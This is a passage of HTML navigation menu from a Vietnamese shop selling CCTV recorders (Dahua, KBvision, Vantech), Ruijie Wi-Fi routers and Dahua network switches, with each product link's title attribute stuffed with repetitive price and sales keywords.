H,Thông số ,thông số DHI-NVR1104HS-S3-H,Giá DHI-NVR1104HS-S3-H,phân phối DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chính hãng,Bán rẻ DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Thấp Nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H sale mạnh,DHI-NVR1104HS-S3-H Bán Sỉ,DHI-NVR1104HS-S3-H Giá Hãng,DHI-NVR1104HS-S3-H giá mới nhất,Nơi bán DHI-NVR1104HS-S3-H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3-H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='DHI-NVR1104HS-S3H-VN sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI NVR1104HS S3H VN,Giá Bán ,DHI-NVR1104HS-S3H-VN Giá Hãng,Nơi bán DHI-NVR1104HS-S3H-VN,thông số DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN giá mới nhất,DHI-NVR1104HS-S3H-VN bán rẻ,DHI-NVR1104HS-S3H-VN Chính hãng,Bán rẻ DHI-NVR1104HS-S3H-VN,tuổi thọ DHI-NVR1104HS-S3H-VN,Giá  HD IP DHI-NVR1104HS-S3H-VN,phân phối DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,thông số DHI-NVR1104HS-W-S2-FCC,DHI NVR1104HS W S2 FCC,chức năng DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite , Đầu Ghi DHI-NVR1104HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1104HS-W-S2-FCC mới,Bán giá rẻ DHI-NVR1104HS-W-S2-FCC,Giá DHI-NVR1104HS-W-S2-FCC,Giá buôn DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1104HS-W-S2-FCC Giá Hấp Dẫn,DHI-NVR1104HS-W-S2-FCC nơi bán rẻ nhất,Giá Bán DHI-NVR1104HS-W-S2-FCC,Địa Chỉ Bán DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 sắc nét Dahua DHI MCVR6208,Đầu Ghi Hình Dahua DHI-MCVR6208,chức năng DHI-MCVR6208,Giá DHI-MCVR6208 Công Nghệ HD ,Nhà Phân Phối DHI-MCVR6208,Điểm bán DHI-MCVR6208thông số ,DHI-MCVR6208,DHI-MCVR6208 Giá rẻ nhất,DHI-MCVR6208 bán chạy nhất,Giá Bán DHI-MCVR6208,DHI-MCVR6208 Giá Khuyến Mãi,DHI-MCVR6208 Bán Giá Rẻ,DHI-MCVR6208 mới,Bán giá rẻ DHI-MCVR6208'> <span class='iconstar3'>✰</span> DHI-MCVR6208 sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,Nhà Phân Phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H bán chạy nhất,công nghê DHI-NVR1108HS-S3/H Siêu nét 8.0 megapixel ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H giá mới nhất,DHI-NVR1108HS-S3/H Giá Khuyến Mãi,DHI-NVR1108HS-S3/H rẻ nhất,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  sale mạnh,DHI-NVR1108HS-S3/H-VN Giá hấp dẫn,Giá buôn DHI-NVR1108HS-S3/H-VN,Địa Chỉ Bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Không Dây  Đang giảm giá,DHI NVR1108HS W S2 FCC,chức năng DHI-NVR1108HS-W-S2-FCC,Giá DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC mới,Bán Sỉ DHI-NVR1108HS-W-S2-FCC,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC chiết khấu cao,DHI-NVR1108HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1108HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1108HS-W-S2-FCC Chiết khấu cao'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='DHI-NVR2108HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ,DHI NVR2108HS 4KS2,Thông số ,thông số DHI-NVR2108HS-4KS2,Giá DHI-NVR2108HS-4KS2,Nhà Phân Phối DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Tốt nhất,DHI-NVR2108HS-4KS2 Bán Sỉ,DHI-NVR2108HS-4KS2 Giá Khuyến Mãi,DHI-NVR2108HS-4KS2 giá mới nhất,Điểm bán DHI-NVR2108HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2108HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,Giá DHI-NVR2108HS-4KS3 Công Nghệ IP ,Nhà Phân Phối DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Bán Lỗ,DHI-NVR2108HS-4KS3 bán chạy nhất,công nghê DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Công Nghệ Mới,thông số DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Chất lượng nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi,DHI-NVR2108HS-4KS3 Giá Hấp Dẫn,DHI-NVR2108HS-4KS3 mới,Bán giá rẻ DHI-NVR2108HS-4KS3'> <span class='iconstar3'>✰</span> Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-kbvision.html" class="dropdown-item" title="Đầu ghi camera quan sát thươn g hiệu kbvision giá rẻ chiết khấu cao giao hàng nhanh tại thành phố nhà trang">Đầu ghi Kbvision Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KBVISION-KR-9000-4-1DR.htm' title='KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp,Giá KR-9000-4-1DR,KR-9000-4-1DR Giá Hãng,Bán rẻ KR-9000-4-1DR,KR-9000-4-1DR HD Anlog  giá mới nhất,thông số KR-9000-4-1DR,KR-9000-4-1DR Đang giảm giá,tuổi thọ KR-9000-4-1DR,KR-9000-4-1DR Chính hãng,phân phối KR-9000-4-1DR,Nơi bán KR-9000-4-1DR,KR-9000-4-1DR Giá rẻ nhất,Giá Bán KR-9000-4-1DR,KR-9000-4-1DR Giá Thấp Nhất,KR-9000-4-1DR bán rẻ'> <span class='iconstar3'>✰</span> KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp</a> </li><li> <a href='KX-7104Ai.htm' title='KX-7104Ai sắc nét KBvision Đầu ghi hình 4 kênh KX-7104Ai,KX 7104Ai,Giá Bán ,KX-7104Ai 2.0 MP  Giá Khuyến Mãi,Điểm bán  Đầu Ghi Hình KX-7104Ai,thông số KX-7104Ai,KX-7104Ai Tốt nhất,KX-7104Ai bán rẻ,KX-7104Ai Chất Lượng,bán KX-7104Ai,tuổi thọ KX-7104Ai,Bán Giá  Công Nghệ HD KX-7104Ai,Nhà Phân Phối KX-7104Ai,KX-7104Ai bán chạy nhất'> <span class='iconstar3'>✰</span> KX-7104Ai sắc nét KBvision</a> </li><li> <a href='KX-7104Ai-VN-kbvision.htm' title='Đầu Thu KBvision KX-7104Ai-VN Đầu Thu KBvision KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất,KX-7104Ai-VN HD Anlog  Chất lượng nhất,KX-7104Ai-VN giá kỹ thuật,Phân Phối Sỉ KX-7104Ai-VN,Công ty bán KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất'> <span class='iconstar3'>✰</span> Đầu Thu KBvision KX-7104Ai-VN</a> </li><li> <a href='KX-7104T.htm' title='Đầu Ghi Analog KX-7104T KX-7104T,KX-7104T Tốt nhấtKX-7104T mới,KX 7104T,Giá Bán KX-7104T,Đầu Ghi Analog KX-7104T, đầu ghi KX-7104T, đầu ghi giá rẻ KX-7104T, KX-7104T đáng mua'> <span class='iconstar3'>✰</span> Đầu Ghi Analog KX-7104T</a> </li><li> <a href='KX-7108T.htm' title='Đầu Ghi 8 Kênh KX-7108T KX-7108T,KX-7108T Giá rẻ,KX 7108T,công nghê KBvision KX-7108T sắc nét ,thông số KX-7108T,giá kỹ thuật KX-7108T,Nhà Phân Phối KX-7108T,KX-7108T mới'> <span class='iconstar3'>✰</span> Đầu Ghi 8 Kênh KX-7108T</a> </li><li> <a href='KX-A4K8104N3-kbvision.htm' title='Đầu Ghi KX-A4K8104N3 4 Kênh IP Đầu Ghi KX-A4K8104N3 4 Kênh IP,KX-A4K8104N3 Giá Hấp Dẫn,KX A4K8104N3,Thông số ,thông số KX-A4K8104N3,Bán Giá KX-A4K8104N3,phân phối KX-A4K8104N3,KX-A4K8104N3 Chất Lượng,bán KX-A4K8104N3,KX-A4K8104N3 giá hấp dẫn,Giá Bán KX-A4K8104N3,KX-A4K8104N3 Chất lượng nhất,KX-A4K8104N3 Bán Sỉ,KX-A4K8104N3 Giá chiết khấu,KX-A4K8104N3 Chất lượng nhất,Nơi Lắp KX-A4K8104N3'> <span class='iconstar3'>✰</span> Đầu Ghi KX-A4K8104N3 4 Kênh IP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-Dahua-DH-XVR1B08-I-VN.htm' title='DH-XVR1B08-I-VN sắc nét KBvision Đầu Ghi Dahua DH-XVR1B08-I-VN,giá kỹ thuật DH-XVR1B08-I-VN,Nhà Phân Phối DH-XVR1B08-I-VN, Bán Lỗ,DH-XVR1B08-I-VN bán chạy nhất,Giá Bán DH-XVR1B08-I-VN,Điểm bán DH-XVR1B08-I-VN,thông số DH-XVR1B08-I-VN, Giá rẻ nhất,DH-XVR1B08-I-VN Giá Khuyến Mãi,DH-XVR1B08-I-VN Đang giảm giá,công nghê DH-XVR1B08-I-VN,DH-XVR1B08-I-VN Giá rẻ nhất,DH-XVR1B08-I-VN bán uy tín,sale DH-XVR1B08-I-VN'> <span class='iconstar3'>✰</span> DH-XVR1B08-I-VN sắc nét KBvision</a> </li><li> <a href='KX-7108Ai-KBvision.htm' title='KX-7108Ai sắc nét KBvision ➠ Đầu Ghi KBvision KX-7108Ai,thông số KX-7108Ai,KX-7108Ai Giá rẻ,chức năng KX-7108Ai,KX-7108Ai Tốt nhất,Giá Bán KX-7108Ai,KX-7108Ai bán chạy nhất,KX-7108Ai Bán Giá Rẻ,Điểm bán KX-7108Ai,sale KX-7108Ai,KX-7108Ai Tốt nhất'> <span class='iconstar3'>✰</span> KX-7108Ai sắc nét KBvision ➠</a> </li><li> <a href='KX-7108Ai-VN-dau-ghi-kbvision.htm' title='KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision,thông số KX-7108Ai-VN,KX-7108Ai-VN rẻ nhất,chức năng KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất,Giá Bán KX-7108Ai-VN,KX-7108Ai-VN chiết khấu cao,KX-7108Ai-VN Bán Giá Rẻ,cửa hàng bán KX-7108Ai-VN,bán KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất'> <span class='iconstar3'>✰</span> KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision</a> </li><li> <a href='KX-A4K8108N3-kbvision.htm' title='Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp,KX-A4K8108N3 Chất lượng nhấtKX-A4K8108N3 Chất Lượng,KX A4K8108N3,Giá Bán KX-A4K8108N3Chất Lượng Hình sắc nét ,Nơi bán  Loại Camera KX-A4K8108N3,KX-A4K8108N3 Chất lượng nhất,KX-A4K8108N3 Chất Lượng,Bán Giá ,phân phối KX-A4K8108N3'> <span class='iconstar3'>✰</span> Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp</a> </li><li> <a href='Dau-Thu-KX-A4K8108PN2-KBvision.htm' title='KX-A4K8108PN2 sắc nét KBvision Đầu ghi KBvision KX-A4K8108PN2,thông số KX-A4K8108PN2,KX-A4K8108PN2 IP POE Giá rẻ,KX A4K8108PN2,chức năng  Đầu Ghi Camera  KX-A4K8108PN2,giá kỹ thuật KX-A4K8108PN2,KX-A4K8108PN2 bán uy tín,Giá buôn KX-A4K8108PN2,Giá Bán KX-A4K8108PN2,KX-A4K8108PN2 nơi bán rẻ nhất,KX-A4K8108PN2 Bán Giá Rẻ,KX-A4K8108PN2 Giá rẻ nhất,KX-A4K8108PN2 Giá hấp dẫn'> <span class='iconstar3'>✰</span> KX-A4K8108PN2 sắc nét KBvision</a> </li><li> <a href='KX-A4K8108PN3-kbvision.htm' title='Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3 KX A4K8108PN3,Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3,chức năng KX-A4K8108PN3,Giá KX-A4K8108PN3 Ip POE sắc nét ,Bán Sỉ KX-A4K8108PN3,cửa hàng bán KX-A4K8108PN3thông số ,KX-A4K8108PN3,KX-A4K8108PN3 giá mới nhất,KX-A4K8108PN3 chiết khấu cao,Giá Bán KX-A4K8108PN3,KX-A4K8108PN3 Chiết khấu cao,KX-A4K8108PN3 Bán Giá Rẻ,KX-A4K8108PN3 mới,Bán giá rẻ KX-A4K8108PN3'> <span class='iconstar3'>✰</span> Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="dau-ghi-vantech.html" class="dropdown-item" title="Đầu ghi hình camera giám sát thương hiệu vantech cho hình ảnh sắt nét giải pháp camera quan sát uy tín chất lượng cao, lắp camera quan sát chọn đầu ghi hình vantech chínhn hãng">Đầu ghi Vantech Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='dau-ghi-hinh-vantech-VP-2N4482H1.htm' title='VP-2N4482H1 Đầu Ghi VanTech Chất Lượng VP-2N4482H1 Đầu Ghi VanTech Chất Lượng,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất,VP-2N4482H1 Công Nghệ IP  giá mới nhất,VP-2N4482H1 giá kỹ thuật,Phân Phối Sỉ VP-2N4482H1,Công ty bán VP-2N4482H1,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất'> <span class='iconstar3'>✰</span> VP-2N4482H1 Đầu Ghi VanTech Chất Lượng</a> </li><li> <a href='VP-4068H265-DAU-GHI-VANTECH.htm' title='VP-4068H265 Đầu Ghi Hình VP-4068H265 Đầu Ghi Hình,VP-4068H265 Đang giảm giá,VP 4068H265,Thông số ,thông số VP-4068H265,Giá VP-4068H265,Nhà Phân Phối VP-4068H265,VP-4068H265 Chính hãng,Bán rẻ VP-4068H265,VP-4068H265 bán chạy nhất,Giá Bán VP-4068H265,VP-4068H265 Giá rẻ nhất,VP-4068H265 Bán Sỉ,VP-4068H265 Giá Khuyến Mãi,VP-4068H265 giá mới nhất,Điểm bán VP-4068H265'> <span class='iconstar3'>✰</span> VP-4068H265 Đầu Ghi Hình</a> </li><li> <a href='VP-4160SP-Dau-ghi.htm' title='Đầu Thu VP-4160SP Đầu Thu VP-4160SP,thông số VP-4160SP,VP-4160SP HD Anlog  Giá Hấp Dẫn,VP 4160SP,chức năng VP-4160SP,Giá giá sỉ VP-4160SP,VP-4160SP Chất Lượng,Phân Phối Sỉ VP-4160SP,Giá Bán VP-4160SP,VP-4160SP Giá Thấp Nhất,VP-4160SP Bán Giá Rẻ,VP-4160SP Tốt nhất,VP-4160SP giá kỹ thuật'> <span class='iconstar3'>✰</span> Đầu Thu VP-4160SP</a> </li><li> <a href='VP-4268H265-Vantech.htm' title='Đầu Ghi VP-4268H265 Đầu Ghi VP-4268H265,VP-4268H265 rẻ nhất,VP-4268H265 nơi bán rẻ nhất,Thông số VP-4268H265 HD Anlog ,Bán rẻ VP-4268H265,Giá VP-4268H265,Giá buôn ,VP-4268H265 Bán Sỉ,Giá Bán VP-4268H265,Địa Chỉ Bán VP-4268H265,thông số VP-4268H265,VP-4268H265 giá mới nhất,VP-4268H265 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Ghi VP-4268H265</a> </li><li> <a href='VP-4364ATC-1-Vantech.htm' title='Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao VP 4364ATC,Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao,VP-4364ATC Giá rẻ,VP-4364ATC HD Anlog  giá mới nhất,VP-4364ATC Chính hãng,Bán rẻ VP-4364ATC,VP-4364ATC bán rẻ,VP-4364ATC giá hấp dẫn,Giá Bán VP-4364ATC,Nơi Lắp VP-4364ATC,thông số VP-4364ATC,tuổi thọ VP-4364ATC,VP-4364ATC Tốt nhất,VP-4364ATC Giá chiết khấu'> <span class='iconstar3'>✰</span> Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao</a> </li><li> <a href='VP-4460A-T-C-Sat-Net-VanTech.htm' title='Đầu Thu VP-4460A|T|C Đầu Thu VP-4460A|T|C,Thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C HD Anlog  Bán Sỉ,VP 4460A|T|C,VP-4460A|T|C chiết khấu cao,Giá Bán VP-4460A|T|C,VP-4460A|T|C Chính hãng,Bán rẻ VP-4460A|T|C,Giá VP-4460A|T|C,thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C Chiết khấu cao,VP-4460A|T|C rẻ nhất'> <span class='iconstar3'>✰</span> Đầu Thu VP-4460A|T|C</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Vantech-VP-12845H26516.htm' title='✲ Đầu Thu VP-12845H265/16 128 Kênh ✲ Đầu Thu VP-12845H265/16 128 Kênh,thông số VP-12845H265/16,VP-12845H265/16 Ip sắc nét  Giá Hấp Dẫn,VP 12845H265/16,chức năng VP-12845H265/16,Giá giá sỉ VP-12845H265/16,VP-12845H265/16 Chất Lượng,phân phối VP-12845H265/16,Giá Bán VP-12845H265/16,VP-12845H265/16 Giá Thấp Nhất,VP-12845H265/16 Bán Giá Rẻ,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Hãng'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/16 128 Kênh</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất,VP-12845H265/24 Công Nghệ IP  giá mới nhất,VP-12845H265/24 Giá Khuyến Mãi,Nhà Phân Phối VP-12845H265/24,Điểm bán VP-12845H265/24,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='Đầu Thu ❂ Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP HD Anlog  Đang giảm giá,VP 8160SP,chức năng VP-8160SP,Giá giá sỉ VP-8160SP,VP-8160SP Chất Lượng,Nhà Phân Phối VP-8160SP,Giá Bán VP-8160SP,VP-8160SP bán chạy nhất,VP-8160SP Bán Giá Rẻ,VP-8160SP Tốt nhất,VP-8160SP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Đầu Thu ❂</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Thu VP-8460A|T|C VanTech VP 8460A|T|C,Đầu Thu VP-8460A|T|C VanTech,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C HD Anlog ,Phân Phối Sỉ VP-8460A|T|C,Công ty bán VP-8460A|T|Cthông số ,VP-8460A|T|C,VP-8460A|T|C Giá rẻ nhất,VP-8460A|T|C Giá Thấp Nhất,Giá Bán VP-8460A|T|C,VP-8460A|T|C giá kỹ thuật,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Chất Lượng,bán VP-8460A|T|C'> <span class='iconstar3'>✰</span> Đầu Thu VP-8460A|T|C VanTech</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C giá mới nhấtVP-8560A|T|C Chính hãng,VP 8560A|T|C,Giá Bán VP-8560A|T|C,cửa hàng bán VP-8560A|T|C,VP-8560A|T|C giá mới nhất,VP-8560A|T|C Chính hãng,Giá ,Bán Sỉ VP-8560A|T|C'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='Đầu Thu ✅VP-864A|T|C Xử Lý NHANH Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,Giá VP-864A|T|C,VP-864A|T|C Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán VP-864A|T|C HD Anlog ,VP-864A|T|C Tốt nhất,Giá Bán VP-864A|T|C,VP-864A|T|C nơi bán rẻ nhất,VP-864A|T|C bán rẻ'> <span class='iconstar3'>✰</span> Đầu Thu ✅VP-864A|T|C Xử Lý NHANH</a> </li></ul>
					   </li>
					   	<li class="mn-con" >
									<a href="router-wifi.html" title="Bán modum wifi giá rẻ chính hãng phục vụ cho nhu cầu wifi mạnh để sử dụng hệ thống camera quan sát chuyên dụng tại tp nha trang khánh hòa">Router wifi Chính Hãng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Mới nhấtRG-AP130(W2)V2 Siêu rẻ,RG AP130(W2)V2,Giá Bán RG-AP130(W2)V2,Nơi bán RG-AP130(W2)V2,RG-AP130(W2)V2 Mới nhất,RG-AP130(W2)V2 Siêu rẻ,Giá Phân Phối ,phân phối RG-AP130(W2)V2'> <span class='iconstar3'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,RG-AP180 rẻ nhất,RG-AP180 Mới nhất,RG-AP180 Siêu rẻ,Phân phối rẻ RG-AP180,RG-AP180 bán rẻ,RG-AP180 Giá Thấp Nhất,Giá Bán RG-AP180,Công ty bán RG-AP180,thông số RG-AP180,tuổi thọ RG-AP180,RG-AP180 giá mới nhất,RG-AP180 giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP630IODA-Access-Point.htm' title='Hãng Ruijie RG-AP630(IODA) Hãng Ruijie RG-AP630(IODA),RG-AP630(IODA) Giá rẻ,RG-AP630(IODA) Giá Thấp Nhất,Thông số RG-AP630(IODA),Phân phối rẻ RG-AP630(IODA),Giá Phân Phối RG-AP630(IODA),Phân Phối Sỉ ,RG-AP630(IODA) Bán Sỉ,Giá Bán RG-AP630(IODA),Công ty bán RG-AP630(IODA),thông số RG-AP630(IODA),RG-AP630(IODA) Tốt nhất,RG-AP630(IODA) giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-AP630(IODA)</a> </li><li> <a href='RG-AP680-L.htm' title='Router Wifi Ngoài Trời RG-AP680-L thông số RG-AP680-L, RG-AP680-L, giá RG-AP680-L, mua RG-AP680-L, bán RG-AP680-L, sửa RG-AP680-L, thông tin RG-AP680-L, nơi bán RG-AP680-L, thông số kỹ thuật RG-AP680-L, wifi RG-AP680-L, router RG-AP680-L, Access Point RG-AP680-L'> <span class='iconstar3'>✰</span> Router Wifi Ngoài Trời RG-AP680-L</a> </li><li> <a href='RG-EW1200G-Pro-RUIJIE.htm' title='Router quản lý mạng RG-EW1200G Pro Router quản lý mạng RG-EW1200G Pro,RG-EW1200GPro Tiết kiệm,RG-EW1200GPro bán chạy nhất,Thông số RG-EW1200GPro,Phân phối rẻ RG-EW1200GPro,Giá Phân Phối RG-EW1200GPro,Nhà Phân Phối ,RG-EW1200GPro Bán Sỉ,Giá Bán RG-EW1200GPro,Điểm bán RG-EW1200GPro,thông số RG-EW1200GPro,RG-EW1200GPro sale mạnh,RG-EW1200GPro Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Router quản lý mạng RG-EW1200G Pro</a> </li><li> <a href='RUIJIE-RG-EW1200R.htm' title='Hãng Ruijie RG-EW1200R RG EW1200R,Hãng Ruijie RG-EW1200R,RG-EW1200R Giá Hấp Dẫn,RG-EW1200R Mới nhất,RG-EW1200R Siêu rẻ,Phân phối rẻ RG-EW1200R,RG-EW1200R bán rẻ,RG-EW1200R Giá Thấp Nhất,Giá Bán RG-EW1200R,Công ty bán RG-EW1200R,thông số RG-EW1200R,tuổi thọ RG-EW1200R,RG-EW1200R Chất lượng nhất,RG-EW1200R giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-EW1200R</a> </li></ul></li>
								<li class="mn-con" >
									<a href="switch-mang.html" title="Cung cấp switch mạng chuyên dụng giá rẻ giải pháp tiết kiệm chi phí, switch mạng camera quan sát chất lượng cao hình ảnh sắt nét giám sát ổn định giá rẻ">Switch Mạng Chuyên Dụng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-CS4005-4ET1GT-36.htm' title='SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE Modum Quản Lý Mạng,thông số DH-CS4005-4ET1GT-36, Giá rẻ nhất,DH-CS4005-4ET1GT-36 giá kỹ thuật,DH-CS4005-4ET1GT-36 Giá rẻ,chức năng DH-CS4005-4ET1GT-36,DH-CS4005-4ET1GT-36 Giá rẻ nhất,DH-CS4005-4ET1GT-36 Chất Lượng,sale DH-CS4005-4ET1GT-36'> <span class='iconstar3'>✰</span> SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE</a> </li><li> <a href='Switch-POE-Cloud-DH-CS4218-16ET-135.htm' title='DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu,Giá giá sỉ DH-CS4218-16ET-135 Công Nghệ POE ,phân phối DH-CS4218-16ET-135,DH-CS4218-16ET-135 Bán Lỗ,DH-CS4218-16ET-135 Giá Thấp Nhất,công nghê 